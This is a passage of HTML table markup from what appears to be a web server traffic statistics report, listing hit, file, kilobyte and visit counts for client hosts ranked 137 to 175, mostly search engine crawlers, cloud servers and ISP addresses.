<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>22</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">159.223.71.47</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>137</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>21</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>20</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.24%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>134</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">175.27.164.4</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>138</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>21</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>16</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5670</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.37%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.42%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">crawl-66-249-70-73.googlebot.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>139</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>21</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>20</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.24%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>36400</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.38%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">crawl-66-249-72-173.googlebot.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>140</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>21</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2163</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.14%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-76-169.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>141</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>21</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.15%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2353</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.15%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-77-72.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>142</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>21</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>21</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.25%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1152</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">msnbot-40-77-167-79.search.msn.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>143</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>20</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>20</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.24%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1653</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.11%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">114.237.154.26</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>144</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>20</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>16</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">128.199.173.142</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>145</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>20</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>22</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">128.199.95.173</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>146</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>20</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>22</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">159.223.33.60</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>147</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>20</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>22</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">159.223.34.106</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>148</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>20</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>22</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">168.138.6.8</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>149</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>20</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>22</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">178.128.25.17</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>150</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>20</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>20</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.24%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>411</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">69.160.160.61</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>151</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>20</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>20</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.24%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>105</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>9</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.37%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">c-71-225-121-54.hsd1.pa.comcast.net</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>152</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>20</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>20</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.24%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>39517</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.58%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">crawl-66-249-72-171.googlebot.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>153</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>20</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>22</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">unn-143-244-45-135.datapacket.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>154</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>19</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.18%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>18</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.22%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>85</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">186.141.138.33</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>155</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>19</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.18%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>17</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.21%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>35306</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.31%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">crawl-66-249-72-169.googlebot.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>156</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>19</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.18%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>19</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.23%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>19</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.79%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">ih530199.vds.myihor.ru</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>157</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>19</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.18%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>19</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.23%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>127</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>18</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.75%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">sogouspider-123-183-224-110.crawl.sogou.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>158</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>18</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.17%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>18</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.22%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>63</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">151.55.222.15</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>159</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>18</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.17%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>11</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.13%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2261</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.15%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-79-17.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>160</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>17</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.16%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>727</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">17.58.117.147</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>161</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>17</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.16%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>16</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>225</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">ec2-54-153-56-83.us-west-1.compute.amazonaws.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>162</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>17</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.16%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>7</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1555</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.10%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-77-32.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>163</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>17</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.16%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>17</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.21%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>17</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.71%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">ih1593724.vds.myihor.ru</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>164</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>16</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.15%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>15</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">196.244.192.38</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>165</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>16</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.15%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>15</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">2.56.59.242</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>166</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>16</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.15%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>15</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">2.58.149.155</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>167</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>16</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.15%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.15%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>387</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">220.252.243.35.bc.googleusercontent.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>168</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>16</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.15%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.15%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>387</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">81.232.196.35.bc.googleusercontent.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>169</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>16</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.15%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>8</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.10%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>55</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>8</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.33%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">crawl-8u9h1v.mj12bot.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>170</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>16</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.15%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>8</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.10%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>189</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>7</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.29%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">crawl-mwx5un.mj12bot.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>171</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>16</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.15%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.07%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1312</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.09%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-76-167.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>172</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>16</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.15%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.15%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>382</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.21%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">ip14.ip-51-222-253.net</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>173</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>16</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.15%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>16</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>851</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">msnbot-40-77-167-47.search.msn.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>174</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>16</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.15%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">msnbot-40-77-167-95.search.msn.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>175</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>16</B></FONT></TD>
